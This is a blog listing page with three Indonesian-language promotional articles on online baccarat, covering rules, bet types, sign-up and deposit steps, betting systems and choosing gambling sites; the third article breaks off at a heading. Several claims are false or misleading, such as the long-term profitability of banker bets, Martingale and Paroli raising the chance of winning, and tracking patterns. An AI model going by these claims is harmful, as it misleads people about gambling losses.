					<a href="https://actquestionofthedaynow.com/baccarat-online-indonesia/"></a>
					<img width="1140" height="641" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/The-Best-Online-Casino-Games-for-Beginners-1-1140x641.webp" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/The-Best-Online-Casino-Games-for-Beginners-1-1140x641.webp 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2025/04/The-Best-Online-Casino-Games-for-Beginners-1-300x169.webp 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/04/The-Best-Online-Casino-Games-for-Beginners-1-1024x576.webp 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/04/The-Best-Online-Casino-Games-for-Beginners-1-768x432.webp 768w, https://actquestionofthedaynow.com/wp-content/uploads/2025/04/The-Best-Online-Casino-Games-for-Beginners-1.webp 1200w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/baccarat-online-indonesia/">Baccarat Online Indonesia: Panduan Lengkap Untuk Pemain Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">17/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Baccarat Online Indonesia telah menjadi salah satu permainan kasino paling populer di kalangan para penggemar judi. Permainan ini menawarkan kecepatan, kesederhanaan, dan peluang menang yang menarik, membuatnya ideal untuk pemain baru maupun berpengalaman. <strong>Dengan variasi permainan yang tersedia secara online, pemain dapat dengan mudah menemukan meja baccarat yang sesuai dengan preferensi mereka.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa25-go9yx.jpg?width=1344&amp;height=768&amp;dream" alt="Seorang pria menggunakan laptop dengan permainan baccarat online di layar, dikelilingi oleh elemen budaya Indonesia seperti kain batik dan secangkir kopi." /></p>
<p>Pemain di Indonesia kini dapat menikmati pengalaman bermain baccarat tanpa perlu pergi ke kasino fisik. Dengan perkembangan teknologi, akses ke platform judi online semakin mudah, memungkinkan mereka untuk bermain kapan saja dan di mana saja. <strong>Keamanan dan kenyamanan menjadi faktor utama yang menjadikan baccarat online pilihan menarik bagi banyak orang.</strong></p>
<p>Dari berbagai pilihan yang ada, penting bagi pemain untuk memilih situs yang terpercaya dan menawarkan pengalaman bermain yang berkualitas. Banyak situs menyediakan bonus dan promosi yang menguntungkan, sehingga pemain dapat memaksimalkan potensi kemenangan mereka. <strong>Mengetahui cara memilih situs baccarat online yang tepat dapat meningkatkan peluang menang.</strong></p>
<h2>Panduan Bermain Baccarat Online</h2>
<p>Baccarat adalah permainan kartu yang populer di kalangan pemain online. Terdapat beberapa aspek penting yang perlu dipahami untuk bermain dengan efektif dan menikmati permainan ini sepenuhnya.</p>
<h3>Aturan Dasar Baccarat</h3>
<p>Baccarat dimainkan antara dua tangan: pemain dan bankir. Setiap tangan mendapatkan dua kartu, dan nilai total ditentukan berdasarkan kartu yang dimiliki. Kartu 2 hingga 9 memiliki nilai sesuai angka, sementara 10, J, Q, dan K bernilai nol. As dianggap bernilai satu.</p>
<p>Pemain harus bertaruh pada tangan mana yang akan mendekati angka 9. Jika total melebihi 9, angka depan digunakan (contoh: 15 menjadi 5). Jika tangan pemain atau bankir mencapai nilai 8 atau 9, permainan berakhir dan tidak akan ada kartu tambahan.</p>
<p>Aturan tambahan berlaku untuk menarik kartu ketiga, tergantung pada total nilai tangan yang pertama. Pemain yang ingin menang harus memahami aturan ini agar bisa membuat keputusan taruhan yang baik.</p>
<h3>Jenis Taruhan Dalam Baccarat</h3>
<p>Dalam permainan baccarat, terdapat tiga jenis taruhan utama:</p>
<ol>
<li><strong>Taruhan Pemain:</strong> Pemain bertaruh pada tangan pemain untuk menang.</li>
<li><strong>Taruhan Bankir:</strong> Pemain bertaruh pada tangan bankir untuk menang. Taruhan ini biasanya memiliki peluang lebih baik, namun dikenakan komisi.</li>
<li><strong>Taruhan Seri:</strong> Pemain bertaruh pada kemungkinan hasil seri antara pemain dan bankir.</li>
</ol>
<p>Taruhan pada bankir lebih disarankan karena memiliki peluang kemenangan lebih tinggi. Meskipun ada komisi, keuntungan jangka panjang masih menguntungkan.</p>
<p>Memahami jenis taruhan ini membantu pemain membuat pilihan yang lebih cerdas selama permainan.</p>
<h3>Langkah-langkah Memulai Permainan</h3>
<p>Untuk memulai bermain baccarat online, berikut adalah langkah-langkah yang dapat diikuti:</p>
<ol>
<li><strong>Pilih Kasino Terpercaya:</strong> Tentukan kasino online yang memiliki reputasi baik dan lisensi resmi.</li>
<li><strong>Daftar dan Buat Akun:</strong> Lengkapi proses pendaftaran dengan informasi yang akurat.</li>
<li><strong>Setor Uang:</strong> Lakukan penyetoran sesuai metode pembayaran yang tersedia di kasino.</li>
<li><strong>Pilih Meja Baccarat:</strong> Akses bagian permainan baccarat dan pilih meja sesuai preferensi.</li>
</ol>
<p>Setelah langkah-langkah di atas selesai, pemain dapat mulai bertaruh sesuai aturan yang berlaku. Memahami perangkat lunak dan fitur permainan juga akan membantu dalam pengalaman bermain yang lebih baik.</p>
<h2>Strategi Menang Baccarat Online</h2>
<p>Menguasai strategi dalam Baccarat online sangat penting untuk meningkatkan peluang menang. Dalam bagian ini, akan dijelaskan tentang manajemen modal yang efektif, strategi taruhan yang umum digunakan, dan kesalahan yang sering dilakukan pemain.</p>
<h3>Teknik Manajemen Modal</h3>
<p>Manajemen modal adalah kunci sukses dalam permainan Baccarat. Pemain harus menentukan anggaran yang jelas sebelum mulai bermain. Misalnya, jika seseorang mengalokasikan IDR 1.000.000, maka sebaiknya membagi menjadi beberapa sesi permainan.</p>
<p>Penting untuk tidak melebihi anggaran yang ditetapkan. Jika kerugian mencapai 50% dari modal, disarankan untuk berhenti sejenak. Selain itu, pemain perlu menetapkan target kemenangan. Misalnya, jika mendapatkan keuntungan 20%, mereka dapat mempertimbangkan untuk keluar.</p>
<h3>Strategi Taruhan Populer</h3>
<p>Beberapa strategi taruhan yang populer dapat membantu meningkatkan peluang. Salah satunya adalah strategi taruhan Martingale, di mana pemain menggandakan taruhan setelah kalah untuk mengambil kembali kerugian.</p>
<p>Strategi lain adalah sistem Paroli, di mana pemain meningkatkan taruhan setelah menang. Ada juga taruhan flat, di mana jumlah taruhan tetap sama. Memilih strategi yang sesuai dengan gaya permainan dapat memberikan keuntungan yang lebih baik.</p>
<h3>Kesalahan Umum yang Harus Dihindari</h3>
<p>Pemain sering melakukan kesalahan yang dapat mengurangi peluang menang. Salah satunya adalah mengejar kerugian, di mana pemain terus bertaruh lebih banyak untuk mengembalikan uang yang hilang. Ini sering berujung pada kerugian lebih besar.</p>
<p>Selain itu, mengabaikan aturan dasar permainan juga menjadi masalah. Pemain perlu memahami cara kerja taruhan Banker, Player, dan Tie. Terakhir, terlalu banyak minum alkohol bisa memengaruhi keputusan. Menjaga fokus dan konsentrasi sangatlah penting.</p>
<h2>Memilih Situs Baccarat Online Terbaik di Indonesia</h2>
<p>Memilih situs baccarat online yang tepat sangat penting untuk pengalaman bermain yang aman dan menyenangkan. Beberapa kriteria utama harus dipertimbangkan, termasuk reputasi, keamanan, dan metode pembayaran yang disediakan.</p>
<h3>Kriteria Situs Terpercaya</h3>
<p>Situs baccarat online terbaik harus memiliki reputasi yang solid di kalangan pemain. Pengguna dapat mencari ulasan dan testimoni di forum perjudian untuk menilai kenyamanan situs.</p>
<p>Situs yang terpercaya biasanya memiliki lisensi dari badan pengatur yang diakui. Ini menunjukkan bahwa situs tersebut mematuhi standar industri. Pembayaran yang adil dan transparan juga menjadi indikator situs yang dapat dipercaya.</p>
<p>Penting untuk memeriksa umur dan pengalaman situs. Situs yang telah beroperasi selama beberapa tahun biasanya lebih dapat diandalkan dibandingkan yang baru berdiri.</p>
<h3>Keamanan dan Lisensi</h3>
<p>Keamanan adalah prioritas utama ketika memilih situs baccarat. Situs yang baik harus menggunakan enkripsi SSL untuk melindungi data pribadi dan informasi transaksi pemain.</p>
<p>Lisensi dari lembaga terkemuka, seperti PAGCOR atau Malta Gaming Authority, menegaskan bahwa situs tersebut berfungsi sesuai hukum. Ini memberikan perlindungan tambahan bagi pemain dari penipuan.</p>
<p>Pengguna juga harus memastikan bahwa situs tersebut memiliki kebijakan privasi yang jelas. Kebijakan ini harus menjelaskan cara data pemain dikelola dan dilindungi.</p>
<h3>Metode Pembayaran Lokal</h3>
<p>Metode pembayaran yang ditawarkan sangat penting bagi pemain di Indonesia. Situs terbaik menyediakan opsi yang sesuai dengan preferensi lokal, seperti transfer bank, e-wallet, dan voucher prabayar.</p>
<p>Menyediakan metode yang cepat dan aman dapat meningkatkan pengalaman bermain. Pastikan juga untuk mengecek biaya transaksi dan waktu pemrosesan.</p>
<p>Pemain dapat mencari situs yang menawarkan bonus atau promosi untuk metode pembayaran tertentu. Ini seringkali bisa memberikan nilai lebih dalam permainan.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/baccarat-online-indonesia/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Baccarat Online Indonesia: Panduan Lengkap Untuk Pemain Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-baccarat-online-terpercaya-2025/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/12/Situs-kasino-online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Situs kasino online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-baccarat-online-terpercaya-2025/">Situs Baccarat Online Terpercaya 2025: Panduan Memilih Platform Terbaik untuk Permainan Anda</a></h4>
						<span class="related-post-date">03/09/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/rahasia-menang-dengan-strategi-baccarat-terbaik/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Strategi-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Strategi Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/rahasia-menang-dengan-strategi-baccarat-terbaik/">Rahasia Menang dengan Strategi Baccarat Terbaik</a></h4>
						<span class="related-post-date">03/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/manfaat-penggunaan-software-dalam-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Penggunaan-software-dalam-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Penggunaan software dalam Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/manfaat-penggunaan-software-dalam-baccarat/">Manfaat Penggunaan Software dalam Baccarat</a></h4>
						<span class="related-post-date">20/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7562" class="blog-post post-7562 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/casino-baccarat-live/"></a>
					<img width="1030" height="579" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/03/Benefits-of-playing-online-poker-tournaments-1.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2025/03/Benefits-of-playing-online-poker-tournaments-1.jpg 1030w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/Benefits-of-playing-online-poker-tournaments-1-300x169.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/Benefits-of-playing-online-poker-tournaments-1-1024x576.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2025/03/Benefits-of-playing-online-poker-tournaments-1-768x432.jpg 768w" sizes="auto, (max-width: 1030px) 100vw, 1030px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/casino-baccarat-live/">Casino Baccarat Live: Panduan Lengkap untuk Pemain Pemula</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">16/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Baccarat adalah salah satu permainan kartu paling ikonik yang dimainkan di kasino di seluruh dunia. Dalam varian live casino baccarat, pemain dapat merasakan pengalaman bermain yang lebih mendalam dengan interaksi langsung dengan dealer dan suasana kasino yang nyata. <strong>Live casino baccarat menawarkan kemudahan bagi pemain untuk bertaruh secara online sambil tetap mendapatkan sensasi permainan langsung.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa37-ehfvr.jpg?width=1344&amp;height=768&amp;dream" alt="Meja baccarat kasino dengan dealer yang membagikan kartu dan tumpukan chip warna-warni di lingkungan kasino yang elegan." /></p>
<p>Keunggulan utama dari baccarat live adalah transparansi dan keaslian yang ditawarkan. Dengan teknologi streaming langsung, pemain dapat melihat setiap langkah permainan, mulai dari pengocokan kartu hingga pengumuman pemenang. Pengalaman ini tidak hanya meningkatkan kepercayaan, tetapi juga memberikan kesempatan bagi pemain untuk berinteraksi dengan dealer dan pemain lainnya, menciptakan suasana sosial yang diinginkan.</p>
<p>Baccarat live terkenal dengan aturan yang sederhana, sehingga sangat cocok bagi pemula maupun pemain berpengalaman. Dengan berbagai jenis taruhan yang tersedia, pemain memiliki fleksibilitas dalam menentukan strategi permainan. Bagi mereka yang mencari pengalaman kasino yang otentik tanpa harus meninggalkan rumah, baccarat live adalah pilihan yang ideal.</p>
<h2>Dasar-Dasar Casino Baccarat Live</h2>
<p>Casino Baccarat Live menggabungkan elemen klasik Baccarat dengan teknologi streaming langsung. Pemain dapat menikmati pengalaman bermain Baccarat dari rumah dengan interaksi nyata melalui dealer langsung.</p>
<h3>Pengertian Baccarat Live</h3>
<p>Baccarat Live adalah versi online dari permainan Baccarat yang dimainkan secara real-time dengan dealer langsung. Pemain dapat bergabung di meja virtual dan berinteraksi dengan dealer serta pemain lain.</p>
<p>Platform ini menggunakan teknologi video streaming untuk memberikan pengalaman yang imersif. Pemain dapat melihat kartu dibagikan dan membuat keputusan berdasarkan situasi nyata.</p>
<p>Permainan ini tersedia di berbagai kasino online, menawarkan kenyamanan dan aksesibilitas bagi pemain yang ingin menikmati Baccarat tanpa pergi ke kasino fisik.</p>
<h3>Perbedaan Baccarat Live dan Baccarat Tradisional</h3>
<p>Baccarat Tradisional dimainkan secara langsung di kasino fisik, sementara Baccarat Live tersedia secara online. Pemain di Baccarat Live dapat berpartisipasi dari lokasi manapun, menggunakan perangkat seperti komputer atau smartphone.</p>
<p>Dalam Baccarat Tradisional, interaksi terbatas pada pemain dan dealer secara langsung. Sebaliknya, Baccarat Live menawarkan chat fitur yang memungkinkan komunikasi antara pemain dengan dealer.</p>
<p>Kedua jenis permainan mengikuti aturan dasar yang sama, tetapi pengalaman sosial dan kenyamanan berbeda. Baccarat Live menawarkan fleksibilitas waktu dan tempat yang lebih tinggi.</p>
<h3>Aturan Dasar Permainan Baccarat Live</h3>
<p>Permainan Baccarat Live mengikuti aturan yang serupa dengan Baccarat Tradisional. Dalam permainan ini, pemain bertaruh pada tiga opsi: Player, Banker, atau Tie.</p>
<p>Setiap pemain dan banker diberikan dua kartu. Tujuannya adalah mencapai nilai total tertinggi, mendekati sembilan. Kartu dengan angka dua hingga sembilan memiliki nilai nominalnya, sedangkan kartu wajah dan sepuluh bernilai nol.</p>
<p>Setelah putaran, pemain mendapatkan pembayaran sesuai dengan hasil taruhan mereka. Pembayaran untuk taruhan Banker biasanya lebih rendah karena ada komisi yang diterapkan oleh kasino.</p>
<h2>Cara Bermain dan Strategi Menang dalam Baccarat Live</h2>
<p>Baccarat Live adalah permainan kartu yang sederhana namun menarik, menawarkan peluang menang yang baik bagi para pemain. Berikut adalah langkah-langkah untuk bermain dan beberapa strategi untuk meningkatkan peluang menang serta tips dalam mengelola taruhan.</p>
<h3>Langkah-Langkah Bermain Baccarat Live</h3>
<ol>
<li><strong>Pilih Meja</strong>: Pemain harus memilih meja yang sesuai dengan batas taruhan mereka. Setiap meja memiliki kecepatan dan suasana yang berbeda.</li>
<li><strong>Taruhan</strong>: Pemain menentukan jenis taruhan yang ingin dibuat. Ada tiga opsi: Player, Banker, dan Tie. Taruhan pada Banker biasanya memiliki peluang menang sedikit lebih tinggi.</li>
<li><strong>Mulai Permainan</strong>: Dealer akan membagikan dua kartu untuk Player dan Banker. Pemain kemudian dapat melihat nilai kombinasi kartu tersebut.</li>
<li><strong>Hitung Nilai Kartu</strong>: Kartu 2-9 memiliki nilai nominal, sedangkan 10, J, Q, K bernilai nol, dan A bernilai satu. Hasil akhir dihitung berdasarkan digit terakhir total.</li>
</ol>
<h3>Strategi Populer untuk Pemula</h3>
<p>Pemain pemula sebaiknya memulai dengan memahami dan mengikuti beberapa strategi dasar.</p>
<ul>
<li><strong>Taruhan pada Banker</strong>: Karena peluang menang lebih tinggi, pemain cenderung lebih baik dengan taruhan ini, meskipun ada komisi 5%.</li>
<li><strong>Hindari Taruhan Tie</strong>: Peluang menang pada taruhan Tie sangat rendah, sehingga sebaiknya dihindari oleh pemain baru.</li>
<li><strong>Rencanakan Budget</strong>: Menyusun anggaran sebelum bermain sangat penting. Pemain harus menetapkan batas dan tidak melampauinya.</li>
</ul>
<h3>Tips Penting dalam Mengelola Taruhan</h3>
<p>Mengelola taruhan dengan baik merupakan kunci untuk bertahan dalam permainan.</p>
<ul>
<li><strong>Tetapkan Batas Taruhan</strong>: Menentukan batas maksimum untuk setiap sesi dapat membantu mencegah kerugian besar.</li>
<li><strong>Pahami Pola Permainan</strong>: Meskipun baccarat murni berdasarkan keberuntungan, pemain dapat mencoba mencatat hasil untuk melihat pola yang mungkin terjadi.</li>
<li><strong>Gunakan Bonus dengan Bijak</strong>: Banyak kasino online menawarkan bonus. Pemain sebaiknya memanfaatkan ini untuk memperbesar peluang menang tanpa mempertaruhkan lebih banyak uang.</li>
</ul>
<h2>Fitur dan Keunggulan Baccarat Live Online</h2>
<p>Baccarat Live Online menawarkan pengalaman bermain yang unik berkat teknologi terkini dan interaksi langsung antara pemain dan dealer. Pengaturan ini memberikan kesenangan sekaligus meningkatkan kepercayaan diri pemain dalam taruhan mereka.</p>
<h3>Teknologi Live Streaming di Baccarat</h3>
<p>Teknologi live streaming memungkinkan pemain untuk melihat aksi permainan secara langsung. Kualitas video yang tinggi, sering kali dalam definisi penuh, memastikan setiap detail dapat dilihat dengan jelas.</p>
<p>Keberadaan kamera multi-sudut menawarkan sudut pandang optimal, sehingga pemain dapat mengikuti permainan secara real-time. Sistem ini juga mendukung interaksi langsung antara dealer dan pemain, memberikan nuansa kasino yang autentik tanpa harus meninggalkan rumah.</p>
<h3>Interaksi dengan Dealer dan Pemain Lain</h3>
<p>Pemain dapat berinteraksi dengan dealer melalui fitur chat, membuat pengalaman lebih personal. Ini menciptakan suasana sosial yang diinginkan dalam bermain baccarat, mirip dengan suasana kasino fisik.</p>
<p>Selain itu, pemain juga dapat berkomunikasi dengan pemain lain dalam permainan. Interaksi ini meningkatkan elemen komunitas dan memberikan kesempatan untuk strategi serta berbagi pengalaman.</p>
<h3>Keamanan dan Fairness di Baccarat Live</h3>
<p>Keamanan dalam Baccarat Live Online sangat penting. Penyedia platform biasanya menggunakan teknologi enkripsi yang kuat untuk melindungi data pribadi dan transaksi pemain.</p>
<p>Fairness juga dijamin melalui penggunaan generator angka acak (RNG) yang teruji. Ini memastikan bahwa setiap kartu dibagikan secara acak, sehingga pemain dapat merasa yakin bahwa hasilnya adil dan tidak dapat dipengaruhi.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/casino-baccarat-live/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Casino Baccarat Live: Panduan Lengkap untuk Pemain Pemula</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-taruhan-baccarat-online-terpercaya/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Taruhan-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-taruhan-baccarat-online-terpercaya/">Panduan Taruhan Baccarat Online Terpercaya</a></h4>
						<span class="related-post-date">05/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/dapatkan-bonus-taruhan-baccarat-online-terbaik/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Bonus-Taruhan-Baccarat-Online-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Bonus Taruhan Baccarat Online" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/dapatkan-bonus-taruhan-baccarat-online-terbaik/">Dapatkan Bonus Taruhan Baccarat Online Terbaik</a></h4>
						<span class="related-post-date">26/01/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/pelanggan-vip-dalam-perjudian-baccarat/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/01/Pelanggan-VIP-dalam-perjudian-Baccarat-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Pelanggan VIP dalam perjudian Baccarat" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/pelanggan-vip-dalam-perjudian-baccarat/">Pelanggan VIP dalam Perjudian Baccarat</a></h4>
						<span class="related-post-date">19/01/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7563" class="blog-post post-7563 post type-post status-publish format-standard has-post-thumbnail hentry category-baccarat tag-baccarat-online-terpercaya tag-baccarat-online-uang-asli tag-bonus-new-member-baccarat-online tag-cara-menang-baccarat-online tag-game-baccarat-online-live-casino tag-panduan-bermain-baccarat-untuk-pemula tag-situs-baccarat-online-gacor tag-situs-judi-baccarat-online-terbaik-2025 tag-strategi-bermain-baccarat-online tag-trik-jitu-menang-baccarat-online">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/situs-judi-baccarat-24-jam/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Poker online bonus besar" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Poker-online-bonus-besar.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/baccarat/" rel="category tag">Baccarat</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/situs-judi-baccarat-24-jam/">Situs Judi Baccarat 24 Jam: Keunggulan dan Cara Bermain yang Efektif</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">15/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Situs Judi Baccarat 24 Jam menawarkan pengalaman bermain yang nyaman dan fleksibel bagi penggemar permainan kartu ini. <strong>Dengan akses 24 jam, pemain dapat menikmati permainan Baccarat kapan saja, tanpa batasan waktu.</strong> Hal ini memungkinkan pemain untuk berpartisipasi dalam permainan tanpa harus khawatir akan waktu tertentu.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-12wa49-edim8.jpg?width=1344&amp;height=768&amp;dream" alt="Meja baccarat mewah dengan kartu dan chip poker, dikelilingi pemain yang sedang bermain di kasino." /></p>
<p>Permainan Baccarat dikenal karena kesederhanaan dan kecepatan permainannya, dan situs ini menyediakan berbagai opsi taruhan. Banyak pemain menemukan bahwa situs ini juga menawarkan berbagai bonus dan promosi, meningkatkan peluang untuk menang. Dengan fitur ini, permainan Baccarat menjadi semakin menarik bagi pemain baru dan berpengalaman.</p>
<p>Bagi mereka yang ingin mengasah strategi atau sekadar bersenang-senang, platform ini bisa menjadi pilihan tepat. Dengan antarmuka yang ramah pengguna dan akses mudah, pemain dapat fokus pada permainan dan menikmati pengalaman mereka sepenuhnya.</p>
<h2>Apa Itu Situs Judi Baccarat 24 Jam</h2>
<p>Situs judi baccarat 24 jam menawarkan akses tak terbatas kepada pemain untuk menikmati permainan baccarat secara online. Dalam konteks ini, pemain dapat bermain kapan saja dan di mana saja, dengan berbagai keunggulan yang membedakan situs resmi dari yang tidak resmi.</p>
<h3>Pengertian Baccarat Online</h3>
<p>Baccarat adalah permainan kartu yang populer di kalangan pemain kasino. Dalam versi online, permainan ini memungkinkan pemain untuk berpartisipasi dari kenyamanan rumah mereka.</p>
<p>Baccarat online mengikuti aturan dasar yang sama dengan versi tradisional. Pemain dapat bertaruh pada hasil pertandingan antara dua tangan: tangan &#8220;Pemain&#8221; dan tangan &#8220;Bankir&#8221;. Pembayaran biasanya berkisar antara 1:1 hingga 8:1, tergantung pada jenis taruhan yang dilakukan.</p>
<h3>Keunggulan Bermain di Situs 24 Jam</h3>
<p>Situs judi baccarat 24 jam memberikan keuntungan utama berupa fleksibilitas waktu. Pemain tidak terikat oleh jam operasional kasino fisik dan dapat bermain kapan saja.</p>
<p>Kemudahan akses ini membantu pemain untuk menikmati permainan sesuai dengan jadwal mereka. Selain itu, situs dengan layanan 24 jam biasanya memiliki dukungan pelanggan yang siap membantu, meningkatkan pengalaman bermain secara keseluruhan.</p>
<h3>Perbedaan Situs Resmi dan Tidak Resmi</h3>
<p>Membedakan situs resmi dari yang tidak resmi sangat penting bagi pemain. Situs resmi umumnya memiliki lisensi yang jelas dan menawarkan lingkungan permainan yang aman.</p>
<p>Pemain dapat memeriksa ulasan dan reputasi situs untuk menentukan keandalannya. Di sisi lain, situs tidak resmi mungkin tidak memiliki perlindungan data yang baik dan lebih rentan terhadap penipuan. Menggunakan situs resmi membantu memastikan transaksi yang aman dan pengalaman bermain yang lebih baik.</p>
<h2>Cara Memilih Situs Judi Baccarat 24 Jam Terpercaya</h2>
<p>Memilih situs judi baccarat 24 jam yang terpercaya memerlukan perhatian pada beberapa aspek penting. Keamanan situs, kualitas layanan pelanggan, metode pembayaran, serta legalitas dan lisensi operasional adalah faktor-faktor kunci yang harus dipertimbangkan.</p>
<h3>Kriteria Keamanan Situs Judi</h3>
<p>Keamanan adalah hal utama dalam memilih situs judi. Situs yang terpercaya harus menggunakan sistem enkripsi data yang kuat, seperti SSL, untuk melindungi informasi pribadi dan keuangan pengguna.</p>
<p>Pastikan juga situs tersebut memiliki kebijakan privasi yang jelas. Pengguna harus dapat mengetahui bagaimana data mereka akan digunakan dan dilindungi.</p>
<p>Tinjau reputasi situs melalui ulasan pengguna dan forum judi. Cari tahu jika ada klaim mengenai pelanggaran keamanan atau kebocoran data.</p>
<h3>Fitur Layanan Pelanggan 24 Jam</h3>
<p>Layanan pelanggan yang responsif sangat penting bagi pengalaman bermain. Situs judi yang baik menyediakan layanan pelanggan 24 jam untuk menjawab pertanyaan dan menyelesaikan masalah.</p>
<p>Metode komunikasi yang tersedia, seperti live chat, email, dan telepon, harus diperhatikan. Live chat seringkali menjadi pilihan paling cepat dan efisien.</p>
<p>Pengguna juga sebaiknya memeriksa waktu respons dan kepuasan pelanggan lain terhadap layanan yang diberikan. Ini bisa menjadi tanda kualitas situs judi tersebut.</p>
<h3>Metode Pembayaran dan Penarikan</h3>
<p>Metode pembayaran yang ditawarkan situs judi dapat mempengaruhi kenyamanan pengguna. Sebuah situs yang terpercaya harus menyediakan berbagai opsi, seperti transfer bank, e-wallet, dan kartu kredit.</p>
<p>Kecepatan proses penarikan juga penting. Pastikan situs menjelaskan waktu pemrosesan untuk setiap metode pembayaran.</p>
<p>Biaya transaksi, jika ada, perlu diperhatikan agar tidak ada kejutan saat melakukan penarikan. Pengguna diingatkan untuk memilih situs yang transparan dalam hal biaya.</p>
<h3>Legalitas dan Lisensi Operasional</h3>
